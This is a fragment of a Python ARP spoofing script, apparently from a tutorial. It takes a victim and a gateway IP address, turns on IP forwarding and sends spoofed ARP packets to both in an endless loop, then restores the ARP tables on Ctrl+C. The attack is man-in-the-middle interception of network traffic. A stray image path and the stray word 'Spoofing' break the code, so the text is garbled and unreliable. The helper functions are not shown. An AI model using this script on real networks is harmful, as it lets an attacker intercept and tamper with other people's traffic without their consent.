 if __name__ == "__main__":
    # Get the command-line arguments
    args = sys.argv

    # victim ip address
    target = args[1]
    # gateway ip address
    host = args[2]
    # print progress to the screen
    verbose = True
    # enable ip forwarding
    enable_ip_route()
Spoofing
    try:
        sent_packets_count = 0
        while True:
            # telling the `target` that we are the `host`
            spoof(target, host, verbose)
            # telling the `host` that we are the `target`
            spoof(host, target, verbose)

            sent_packets_count = sent_packets_count + 2
            print("\r[*] Packets Sent "+str(sent_packets_count), end ="")
            # sleep for two second
            time.sleep(3)
    except KeyboardInterrupt:
        print("[!] Detected CTRL+C ! restoring the network, please wait...")
        restore(target, host)
        restore(host, target)
        print("[+] Arp Spoof Stopped")